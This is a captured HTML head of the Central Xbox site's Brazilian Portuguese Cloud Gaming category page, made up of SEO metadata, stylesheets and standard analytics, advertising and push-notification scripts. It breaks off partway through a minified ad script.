

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.centralxbox.com.br/category/xcloud/?filter_by=popular7
body_size: 39421
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>As principais notícias para xCloud no Brasil | Central Xbox</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.centralxbox.com.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="152x152" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="114x114" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="144x144" href="/wp-content/uploads/2018/07/favicon.png"/>
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.9 (Yoast SEO v26.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Tudo sobre Xbox Cloud Gaming: jogue na nuvem onde estiver, quando e como quiser. Dicas e novidades do serviço na Central Xbox!" />
	<link rel="canonical" href="https://www.centralxbox.com.br/category/xbox/xcloud/" />
	<link rel="next" href="https://www.centralxbox.com.br/category/xbox/xcloud/page/2/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos Cloud Gaming" />
	<meta property="og:description" content="Tudo sobre Xbox Cloud Gaming: jogue na nuvem onde estiver, quando e como quiser. Dicas e novidades do serviço na Central Xbox!" />
	<meta property="og:url" content="https://www.centralxbox.com.br/category/xbox/xcloud/" />
	<meta property="og:site_name" content="Central Xbox" />
	<meta property="og:image" content="https://www.centralxbox.com.br/wp-content/uploads/2022/03/bg-central-xbox.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@centralxboxbr" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.centralxbox.com.br/category/xbox/xcloud/","url":"https://www.centralxbox.com.br/category/xbox/xcloud/","name":"As principais notícias para xCloud no Brasil | Central Xbox","isPartOf":{"@id":"https://www.centralxbox.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.centralxbox.com.br/category/xbox/xcloud/#primaryimage"},"image":{"@id":"https://www.centralxbox.com.br/category/xbox/xcloud/#primaryimage"},"thumbnailUrl":"https://www.centralxbox.com.br/wp-content/uploads/2024/09/xCloud.png","description":"Tudo sobre Xbox Cloud Gaming: jogue na nuvem onde estiver, quando e como quiser. Dicas e novidades do serviço na Central Xbox!","breadcrumb":{"@id":"https://www.centralxbox.com.br/category/xbox/xcloud/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.centralxbox.com.br/category/xbox/xcloud/#primaryimage","url":"https://www.centralxbox.com.br/wp-content/uploads/2024/09/xCloud.png","contentUrl":"https://www.centralxbox.com.br/wp-content/uploads/2024/09/xCloud.png","width":1066,"height":600,"caption":"O recurso transmita sua biblioteca do xCloud chegou para mais jogadores!"},{"@type":"BreadcrumbList","@id":"https://www.centralxbox.com.br/category/xbox/xcloud/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Xbox","item":"https://www.centralxbox.com.br/category/xbox/"},{"@type":"ListItem","position":2,"name":"Cloud Gaming"}]},{"@type":"WebSite","@id":"https://www.centralxbox.com.br/#website","url":"https://www.centralxbox.com.br/","name":"Central Xbox","description":"Sua Central de Notícias para Xbox, Jogos Exclusivos, Game Pass Ultimate, xCloud, Rewards, EA Play e muito mais.","publisher":{"@id":"https://www.centralxbox.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.centralxbox.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.centralxbox.com.br/#organization","name":"Central Xbox","url":"https://www.centralxbox.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.centralxbox.com.br/#/schema/logo/image/","url":"","contentUrl":"","caption":"Central Xbox"},"image":{"@id":"https://www.centralxbox.com.br/#/schema/logo/image/"},"sameAs":["https://facebook.com/centralxboxbrasil","https://x.com/centralxboxbr","https://youtube.com/@centralxboxbrasil","https://instagram.com/centralxboxbrasil"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Central Xbox &raquo;" href="https://www.centralxbox.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Central Xbox &raquo;" href="https://www.centralxbox.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de categoria para Central Xbox &raquo; Cloud Gaming" href="https://www.centralxbox.com.br/category/xbox/xcloud/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.centralxbox.com.br/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
/*# sourceURL=font-awesome-svg-styles-default-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.centralxbox.com.br/wp-content/uploads/font-awesome/v6.2.1/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
/*# sourceURL=font-awesome-svg-styles-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.centralxbox.com.br/wp-content/themes/Newspaper/style.css?ver=fff6dc5b6caa0ba8916f0b55b653f5c5' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.centralxbox.com.br/wp-content/themes/Newspaper-child/style.css?ver=fff6dc5b6caa0ba8916f0b55b653f5c5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.2.1/css/all.css' type='text/css' media='all' integrity="sha384-twcuYPV86B3vvpwNhWJuaLdUSLF9+ttgM2A6M870UYXrOsxKfER2MKox5cirApyA" crossorigin="anonymous" />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.centralxbox.com.br/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.centralxbox.com.br/wp-content/themes/Newspaper-child/style.css?ver=fff6dc5b6caa0ba8916f0b55b653f5c5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.2.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-RreHPODFsMyzCpG+dKnwxOSjmjkuPWWdYP8sLpBRoSd8qPNJwaxKGUdxhQOKwUc7" crossorigin="anonymous" />
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-K8B4GJ2MMM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.centralxbox.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-K8B4GJ2MMM");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.centralxbox.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.centralxbox.com.br/wp-json/wp/v2/categories/65306" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.centralxbox.com.br/xmlrpc.php?rsd" />


<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-2 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-3 { margin:0px;  width:100%; max-width:600px; height:100%; max-height:600px; }
	.g-4 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-5 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-6 { margin:0px;  width:100%; max-width:125px; height:100%; max-height:125px; }
	.g-7 { margin:0px;  width:100%; max-width:600px; height:100%; max-height:600px; }
	.g-11 { margin:0px;  width:100%; max-width:728px; height:100%; max-height:90px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<!-- start Simple Custom CSS and JS -->
<script data-cfasync="false" type="text/javascript" id="clever-core">
    
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id= "CleverCoreLoader96544";
        c.src = "https://scripts.cleverwebserver.com/0e5e63ed10cff8fdb414c2a729658590.js";
        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target",window.name|| (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");
        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }
        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
    
</script>
<div class="clever-core-ads"></div>
<div class="clever-core-ads-offerwall"></div><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Start of Woopra Code -->
<script>
  !function(){var t,o,c,e=window,n=document,r=arguments,a="script",i=["call","cancelAction","config","identify","push","track","trackClick","trackForm","update","visit"],s=function(){var t,o=this,c=function(t){o[t]=function(){return o._e.push([t].concat(Array.prototype.slice.call(arguments,0))),o}};for(o._e=[],t=0;t<i.length;t++)c(i[t])};for(e.__woo=e.__woo||{},t=0;t<r.length;t++)e.__woo[r[t]]=e[r[t]]=e[r[t]]||new s;(o=n.createElement(a)).async=1,o.src="https://static.woopra.com/js/w.js",(c=n.getElementsByTagName(a)[0]).parentNode.insertBefore(o,c)}("woopra");

  woopra.config({
    domain: "centralxbox.com.br",
    outgoing_tracking: true,
    download_tracking: true,
    click_tracking: true
  });
  
  woopra.track();
</script>
<!-- End of Woopra Code --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
<meta name="bm-site-verification" content="5a730a987480df3b37dda3008c3343b1e5175201"></script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
.tablepress td {
	font-family: arial;
	font-size: 12px;
	color: #000000;
}

.tablepress .button {
	background-color: #4CAF50; /* Green */
	border: none;
	border-radius: 3px;
	color: white;
	padding: 10px 24px;
	text-align: center;
	text-decoration: none;
	display: inline-block;
	font-size: 10px;
}

.tablepress thead th,
.tablepress tfoot th {
	background-color: #30a900;
	color: #ffffff;
}

.tablepress thead .sorting_asc,
.tablepress thead .sorting_desc,
.tablepress thead .sorting:hover {
	background-color: #1d6500;
	color: #ffffff;
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<meta name="google-site-verification" content="EmNsVVLKBqrUmoY3m0R7C1o7U3xLFAHTEFo_zKqh6bw" /><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TK5JKZJ');</script>
<!-- End Google Tag Manager --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>

<amp -auto-ads type="adsense"
              data-ad-client="ca-pub-4075048243206341">
</amp><!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.170.0" />  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
  <script>
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "fcb7c1bc-a488-4bb0-b9e7-08126fac5fad",
              serviceWorkerOverrideForTypical: true,
              path: "https://www.centralxbox.com.br/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.centralxbox.com.br') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.centralxbox.com.br\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--reel-news-white:#FFFFFF;--reel-news-black:#000000;--reel-news-accent:#312DA1;--reel-news-light-grey:#919191;--reel-news-black-transparent:rgba(0,0,0,0.85);--reel-news-red:#ff0000;--reel-news-dark-gray:#313131;--reel-news-transparent:rgba(255,255,255,0.55)}</style>

    
	
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<!-- Não existe versão amphtml disponível para essa URL. -->
<!-- Snippet do Gerenciador de Tags do Google adicionado pelo Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TK5JKZJ' );
			
/* ]]> */
</script>

<!-- Fim do código do Gerenciador de Etiquetas do Google adicionado pelo Site Kit -->

<!-- Código do Google Adsense adicionado pelo Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4075048243206341&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Fim do código do Google AdSense adicionado pelo Site Kit -->

<!-- Snippet de Recuperação de Bloqueio de Anúncios do Google AdSense adicionado pelo Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-4075048243206341?ers=1" nonce="FdPN2JhXrlUV-PwShSw5Iw"></script><script nonce="FdPN2JhXrlUV-PwShSw5Iw">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- Snippet final de Recuperação de Bloqueio de Anúncios do Google AdSense adicionado pelo Site Kit -->

<!-- Snippet de Proteção contra Erros de Recuperação de Anúncios do Google AdSense adicionado pelo Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
